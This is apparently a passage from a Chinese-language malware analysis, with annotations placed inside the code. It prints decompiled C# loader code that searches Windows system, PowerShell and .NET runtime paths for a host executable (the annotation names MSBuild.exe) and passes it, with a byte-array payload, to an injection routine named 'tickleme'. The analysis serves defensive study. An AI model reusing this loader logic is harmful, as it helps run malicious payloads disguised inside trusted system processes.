 public void Dodo(string FTONJ, byte[] coco)
{
try
{
string text = "C:\\WINDOWS\\syswow64\\" + FTONJ;
string text2 = "C:\\WINDOWS\\system32\\" + FTONJ;
string text3 = "C:\\WINDOWS\\" + FTONJ;
string text4 = "C:\\WINDOWS\\syswow64\\WindowsPowerShell\\v1.0\\" + FTONJ;
string text5 = "C:\\WINDOWS\\system32\\WindowsPowerShell\\v1.0\\" + FTONJ;
if (!File.Exists(text))
{
if (!File.Exists(text2))
{
首先枚举了32位和64位 MSBuild.exe所在的所有可能的路径
if (!File.Exists(text3))
{
if (File.Exists(text4))
{
Myvictim.tickleme(text4, coco);
}
若存在调用方法 tickleme()
else if (File.Exists(text5))
{
Myvictim.tickleme(text5, coco);
}
else
{
Myvictim.tickleme(RuntimeEnvironment.GetRuntimeDirectory().Replace("Framework64", "Framework") +
FTONJ, coco);
}
}
else
{
Myvictim.tickleme(text3, coco);
}
}
else
{
Myvictim.tickleme(text2, coco);
}
}
else
{
Myvictim.tickleme(text, coco);
}
}
catch
{
}
}